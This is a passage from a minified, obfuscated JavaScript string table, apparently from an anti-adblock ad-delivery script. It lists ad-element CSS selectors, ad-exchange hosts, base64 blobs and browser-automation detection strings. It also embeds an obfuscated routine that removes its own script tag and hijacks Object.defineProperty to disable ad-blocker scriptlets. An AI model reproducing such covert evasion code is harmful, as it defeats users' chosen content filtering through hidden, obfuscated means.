x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','description','import(\x27','adshield_apply','<number>|<angle>','limit_memory_filter','abgroup','device-cmyk(\x20<number>#{4}\x20)','googMsgType','consumeUntilSemicolonIncluded','1047798mCKanA','(\x20<declaration>\x20)','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','pn.ybp.yahoo.com','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','as_adblock','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','Blocked\x20interstial\x20slot\x20define:','/runner.html','<single-transition>#','adm','selenium-evaluate','tokenCount','anonymous','a-mo.net','ybar','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','row|row-reverse|column|column-reverse','frameElement','googlesyndication.com','scripts','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','as-empty-bidder','import','defineOutOfPageSlot','__as_rej','__gpp','360yield.com','term','getServices','<page-selector-list>','<attachment>#','column','cootlogix.com','0|1','Node','(function(){','write','CDO','rhombusads.com','DOMParser_parseFromString','none|both|horizontal|vertical|block|inline','agkn.com','fminer','setProperty','skip-node','normal|<percentage>','https://securepubads.g.doubleclick.net/tag/js/gpt.js','none|path(\x20<string>\x20)','<div\x20class=\x22CAN_content\x22>','fmget_targets','pub.doubleverify.com','Object','<track-size>+','padding|border','versions','ClassSelector','add|subtract|intersect|exclude','display','gpt-adingo','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','auto|wrap|nowrap','none|forwards|backwards|both','ident-token','alpha|luminance|match-source','publisher1st.com','XMLHttpRequest_responseURL','pagead/js/dv3.js','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','_ads','<complex-real-selector>#','dispatchEvent','edge','connectid.analytics.yahoo.com','max(\x20<calc-sum>#\x20)','cmpStr','most-width|most-height|most-block-size|most-inline-size','firefox','No\x20element\x20indexed\x20by\x20','hostname','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','pointer-events','_ad','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','reject','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','/\x5cr\x5cn/g','emit','excludeHosts','redirected','banner-','XMLHttpRequest_response','none|<track-list>|<auto-track-list>','normal|small-caps','shouldPageviewOnUrlChange','show|hide','inline|block|horizontal|vertical','__driver_evaluate','[data-ad-name]','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','always|auto|avoid','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','<relative-selector>#','<\x27bottom\x27>','matchMedia','fromCodePoint','wechat','{-token','_last','offsetAndType','https://btlr.sharethrough.com/universal/v1','auto||<ratio>','repeat|no-repeat|space|round','maxAge','intersectionRatio','normal|<length>','[id^=\x22div-gpt-\x22]','collapse|separate','htlbid.com','mozInnerScreenX','DocumentFragment_querySelectorAll','[shorter|longer|increasing|decreasing]\x20hue','w\x20=\x20window.parent;','MessageEvent_source','decodeValues','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','-moz-calc(','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','getElementsByClassName','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','Reflect','auto|never|always|<absolute-size>|<length>','MatchOnce','iterations','defaultPrevented','getOwnPropertyDescriptor','webkitSpeechGrammar','auto|none','reduceRight','https://ads.adthrive.com/abd/abd.js','option\x20priority\x20is\x20invalid','HTMLAnchorElement_protocol','ZGdnbg==','media','computeSourceURL','PerformanceEntry','bind','visible|hidden|clip|scroll|auto','HTMLImageElement_src','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','auto|isolate','rad','.source','dimension-token','arkadium-aps-tagan.adlightning.com','freeze','matcher','encodeUrl','Text','wdioElectron','<easing-function>#','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','<grid-line>','getType','removeAttribute','/container.html','[<length>{2,3}&&<color>?]','ag.dns-finder.com','auto|thin|none','adshield','onmessage','/translator','level','omid_message_method','_generateSourcesContent','__fr','WebGLRenderingContext\x20is\x20null','<font-weight-absolute>{1,2}','blur(\x20<length>\x20)','encodedBodySize','originalPositionFor','thenStack','none|<shadow>#','[data-ad-slot]','getWriter','as_handler_set','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<\x27block-size\x27>','generic','<number\x20[1,∞]>','any','enter','prevUntil','sascdn.com','performance','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','a2Zwdg==','hookWindowProperty\x20Error:\x20','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','as-search-','boundingClientRect','__webdriver_unwrapped','def','__as_xhr_onload','b3V0cHV0','nexx360.io','as-check-script-blocked','side_ad','userAgent','marker-start','protectHtml','normal|<number>|<length>|<percentage>','gamezop.com','language','rex','Failed\x20to\x20load\x20profile:\x20','gpt_slot_found','aswift','[auto|reverse]||<angle>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','isEncodedUrl','<number-percentage>{1,4}&&fill?','none|<position>#','selectorText','context','ats.rlcdn.com','urlRegexes','creativeId','gemius.pl','8573741755808484570000','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','/sodar/sodar2','tpdads.com','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','Must\x20be\x20between\x200\x20and\x2063:\x20','<length>','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','cnlwYQ==','<\x27align-self\x27>\x20<\x27justify-self\x27>?','auto|always|avoid|left|right|recto|verso','Google','/pcs/activeview?','ivt','/static/topics/topics_frame.html','https://securepubads.g.doubleclick.net/gampad/ads','declaration','javascript:','<alpha-value>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','as-extra','none|mandatory|proximity','endsWith','none|capitalize|uppercase|lowercase|full-width|full-size-kana','pbxai.com','shouldHookDomContentLoadedLateListeners','script_onerror','normal|italic|oblique\x20<angle>{0,2}','advertiserId','matchType','attributionsrc=','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','ZWhvcg==','[<length-percentage>|auto]{1,2}|cover|contain','ADS_FRAME','none|[first||[force-end|allow-end]||last]','ins.adsbygoogle','ar-v1','bad-url-token','origin','Blocked\x20slot\x20define:\x20[','geniee','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','adthrive','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','<length>|auto','<counter-style-name>|symbols(\x20)','normal|[fill||stroke||markers]','stylesheet','getCategoryExclusions','flat|preserve-3d','title\x20(english\x20only)','consumeUntilLeftCurlyBracketOrSemicolon','https://exchange.kueezrtb.com/prebid/multi/','nightmarejs','<\x27max-height\x27>','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','[<counter-name>\x20<integer>?]+|none','Element_hasAttribute','eatIdent','className','scroll|fixed|local','lookupTypeNonSC','`\x20node\x20type\x20definition','getDetections','rfihub.com','Element_insertAdjacentHTML','omnitagjs.com','start|center|space-between|space-around','isVisible','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','https://prg.smartadserver.com/prebid/v1','<xyz-space>\x20[<number>|<percentage>|none]{3}','<symbol>\x20<symbol>?','abort','DocumentFragment_querySelector','jizsl_','toUTCString','cookieless-data.com','eachMapping','<\x27border-top-color\x27>{1,2}','filter,\x20pointer-events','pub_728x90','__esModule','img_dggnaogcyx5g7dge2a9x2g7yda9d','ad.doorigo.co.kr','adsbygoogle','<html><head><script\x20src=\x22','Invalid\x20URL:\x20','padding-box|content-box','allowInterstitial','cache_is_blocking_acceptable_ads','[id^=\x22gpt_ad_\x22]','__webdriverFunc','prompt','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','terms','core-ads','none|auto|[<string>\x20<string>]+','insert','img','syntaxStack','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','rcap','sectio